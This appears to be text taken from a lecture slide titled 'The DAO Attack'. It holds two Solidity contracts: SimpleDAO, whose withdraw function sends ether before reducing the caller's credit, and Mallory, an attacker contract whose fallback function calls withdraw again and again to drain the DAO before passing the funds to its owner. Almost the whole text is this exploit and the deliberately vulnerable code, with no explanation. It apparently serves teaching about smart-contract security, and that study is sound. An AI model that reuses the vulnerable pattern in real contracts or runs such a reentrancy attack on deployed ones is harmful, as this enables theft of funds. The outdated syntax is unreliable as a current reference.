 The DAO Attack
contract SimpleDAO {
mapping (address => uint) credit;
function donate(address to) payable {
credit[to] += msg.value;
}
function withdraw(uint amount) {
if (credit[msg.sender]>= amount) {
msg.sender.call.value(amount)();
credit[msg.sender]-=amount;
}
}
function queryCredit(address to) {
return credit[to];
}
}
contract Mallory {
SimpleDAO dao = SimpleDAO(0x812..);
address owner;
function Mallory(){
owner = msg.sender;
}
function getJackpot() {
owner.send(this.balance);
}
function() payable {
dao.withdraw(
dao.queryCredit(this)
);
}
}
2014